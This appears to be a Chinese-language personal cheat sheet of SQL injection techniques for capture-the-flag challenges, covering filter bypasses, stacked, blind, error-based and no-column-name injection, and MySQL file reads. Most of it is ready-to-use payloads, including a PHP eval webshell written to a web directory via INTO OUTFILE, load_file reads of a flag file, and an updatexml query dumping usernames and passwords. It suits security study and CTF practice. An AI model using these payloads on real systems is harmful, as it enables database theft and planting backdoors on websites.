回头总结了一下遇到过的知识点,希望能对自己有帮助
代替空格
注释符(/**/),括号
无法使用select
堆叠注入,闭合之后,先使用分号(;)截断:
1 | '查库名' |
即可得到当前数据库所有表名
利用HANDLER
通过HANDLER tbl_name OPEN打开一张表,无返回结果,实际上我们在这里声明了一个名为tb1_name的句柄。
通过HANDLER tbl_name READ FIRST获取句柄的第一行,通过READ NEXT依次获取其它行。最后一行执行之后再执行NEXT会返回一个空的结果。
通过HANDLER tbl_name CLOSE来关闭打开的句柄。
通过索引去查看的话可以按照一定的顺序,获取表中的数据。
通过HANDLER tbl_name READ index_name FIRST,获取句柄第一行(索引最小的一行),NEXT获取下一行
以上摘自:链接
1';show+tables;handler+FlagHere+open;handler+FlagHere+read+first;
因为只是读取,因此close可以不使用,如果flag不在第一行还可以在后面加:handler+FlagHere+read+next;,一直加就会一直往下翻
代替等号(=)
当=被过滤时,可以使用like进行模糊匹配,还能通过该符号进行盲注

也可以使用正则匹配regexp进行盲注:
1 | mysql> select liu_ling from liu_tbl where liu_id='0'||database()/**/regexp/**/"mu"; |

正则匹配规则:
利用异或对数字型注入进行盲注
字符型,输入”3-1“返回内容与输入”2“得到的返回相同,与输入”3“返回内容不相同时,说明是字符型注入
此时利用数字计算进行布尔盲注或时间盲注都可以
语句:
?id=0^if(length(database())>0,sleep(3),1)
字符串截取函数:
1 | mid(string,start[,length]) |
二次注入绕过addslashes()函数
该函数会将传入参数中的单双引号,反斜杠和null前面加上反斜杠进行转义,但浙这些字符串存入数据库时所加的反斜杠不会进入数据库,如果这些字符串再取出来进行sql语句拼接执行,就有机会造成sql注入
时间盲注受网络延迟或访问对象的影响
当盲注内容过长时应设置访问间隔,或者一段一段进行注,如果短时间大量访问可能会造成(目标主机积极拒绝)连接延迟,容易得到错误内容
报错注入
extractvalue()
基本格式:
extractvalue(1,concat('~',database()))

updatexml()
基本格式:
updatexml(1,concat('~',database()),1);

ST_LatFromGeoHash()
基本格式
ST_LatFromGeoHash(concat('~',(select database())))

长度限制
报错注入只有32长度回显
解决方法:
逆序函数reverse
盲注中使用的字符串截取函数
禁用select
绕过select
正常绕过,一般简单的有大小写,但很少
加<>:
1 | sel<>ect |
但也很少遇到,关键本地打不出来,估计是特殊过滤,比如置换为空之类的
1 | /*!%53eLEct*/ |
有些过滤也让不过去
不使用select进行注入
暂时还没问出来
mysql8新特性,利用table查信息
-1’||((‘def’,’ctf’,’fl11aag’,’’,’’,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<(table//information_schema.columns//limit/**/3,1))#
无列名(禁掉or => imformation)
常通过information_schema库中的三个表:schemata,tables,columns得到库名,表名,列名,常用:
schemata表中存在schema_name对应列名
tables表中存在列名table_schema对应库名,table_name对应表名
columns表中table_schema对应库名,table_name对应表名,column_name对应列名
通过sys.schema_auto_increment_columns和mysql.innodb_table_stats查到表名:
sys.schema_auto_increment_columns表中存在列名table_schema对应库名,table_name对应表名, column_name对应第一列的列名
mysql.innodb_table_stats表中存在列名database_name对应库名,table_name对应表名
sys.schema_table_statistics_with_buffer
无列名注入:
例:
1 | select group_concat(`1`,`2`,`3`)from (select 1,2,3 union select *from tablename)m |
变量m代表的sql语句可以得到一个新表,以tablename表为基础,字段为1,2,3,第一行数据也是1,2,3,从第二行开始则是联合查询的表的内容:
此时查询这个新表三个字段就将得到表tablename的所有内容(附:一般表名,表字段是数字作为开头的字符串时需要在名字两端加上反引号)
也可以在第一个字段查询时给新表的三个字段任意进行更名,查询时便查询更名后的字段名:
1 | select group_concat(a,b,c)from (select 1 as a,2 as b,3 as c union select *from tablename)m |
利用join报错查列名:
1 | select * from sc union all select * from (select * from information_schema.tables as a join information_schema.tables b)c; |
以sys.schema_auto_increment_columns和mysql.innodb_table_stats两表为例,两表中存在相同列名为table_name:

首先对sys.schema_auto_increment_columns查询:
1 | select 1 from liu_tbl where liu_name='1'and extractvalue(1,concat('~',(select *from (select*from sys.schema_auto_increment_columns a inner join (select *from sys.schema_auto_increment_columns)b )c))); |

使用using语法,以该列名查询其他列名:
1 | select 1 from liu_tbl where liu_name='1'and extractvalue(1,concat('~',(select *from (select*from sys.schema_auto_increment_columns a inner join (select *from sys.schema_auto_increment_columns)b using(table_schema))c))); |

接着再加入这个得到的列名:
1 | select 1 from liu_tbl where liu_name='1'and extractvalue(1,concat('~',(select *from (select*from sys.schema_auto_increment_columns a inner join (select *from sys.schema_auto_increment_columns)b using(table_schema,table_name))c))); |

如此类推即可得到全部列名
使用联合查询方式亦可,报错是在union被ban时使用
还可以使用一个表对另一个表进行列名猜测:
1 | select 1 from liu_tbl where liu_name='1'and extractvalue(1,concat('~',(select *from (select*from sys.schema_auto_increment_columns a inner join (select *from mysql.innodb_table_stats)b using(table_schema,table_name))c))); |
将其中已知的表的列名的加入using中:如果未知表中存在的列名在前,第二个不是未知表中存在的列名,则会报未查到该列名,总之是可以这么用的
当前库名的查询语法:
1 | select database(); |
文件写入
语句:
1 | into outfile "绝对路径(本地的反斜杠要写两个,因为会转义)" |
就能查看secure_file_priv的值,如果是null就说明禁止写入
需要打开mysql安装目录,在my.ini这个配置文件中写入secure_file_priv = '',保存,关闭,然后重启mysql,在命令行mysql再次查看,这次那一栏变成空的了,这样就能执行文件写入了,然后在本地写入shell,
union select 1,2,"<?php @eval($_POST['shell']);?>" into outfile "绝对路径"。
1 | select 1 from liu_tbl where liu_name='1'union select "<?php eval($_REQUEST[1]);?>" into outfile"c:\\phpstudy_pro\\www\\muhua.io\\myweb\\muhuahua.php"; |

打开目的目录,就可以查看到该文件了
文件读取
既然有文件写入就有文件读取
使用了load_file函数,语句也很简单,配合联合查询注入,报错注入,盲注等方法即可
1 | select load_file("/flag"); |
联合查询利用replace使传入内容查询结果一致
原始字符串:
1 | '"union/**/select/**/replace(replace("?",char(34),char(39)),char(63),"?")/**/as/**/a#' |
使用replace:
1 | replace('"union/**/select/**/replace(replace("?",char(34),char(39)),char(63),"?")/**/as/**/a#',char(34),char(39)) |
char(34)和char(39)分别是双引号和单引号,这里是将字符串中双引号替换为单引号,因为字符串直接使用单引号会导致闭合出错导致语句无法执行
再次使用replace:
1 | replace(replace('"union/**/select/**/replace(replace("?",char(34),char(39)),char(63),"?")/**/as/**/a#',char(34),char(39)),char(63),'"union/**/select/**/replace(replace("?",char(34),char(39)),char(63),"?")/**/as/**/a#') |
这里就是最终的替换内容了,将两处问号替换成了它原始字符串本身,这样一来,我们输入的内容与联合查询的内容就是一样的了,都是
1 | 'union/**/select/**/replace(replace('"union/**/select/**/replace(replace("?",char(34),char(39)),char(63),"?")/**/as/**/a#',char(34),char(39)),char(63),'"union/**/select/**/replace(replace("?",char(34),char(39)),char(63),"?")/**/as/**/a#')/**/as/**/a# |
也就是说构造一个与输入的sql语句格式相同的字符串,在其中插入假身(一个不会影响sql语句构造的字符,并且与sql语句中其他字符不同),复制这个构造好的字符串(真身),将其作为即将替换入的字符串,在返回结果之前将假身替换成真身,这样就能使得输入的sql语句也成功具现化,也可以说给造出的身体注入了灵魂,这样应该比较好理解了
有一篇讲解的:文章
insert into users values (‘0’ or updatexml(0,concat(0x7e,(select concat_ws(“:”,username,password) from (select * from users)a limit 0,1 into outfile ‘d:\1.txt’),0x7e),0) or ‘’,1);
/?query=SELECT * FROM file(‘*’, ‘CSV’, ‘column1 String, column2 String, column3 String’) LIMIT 3%3B”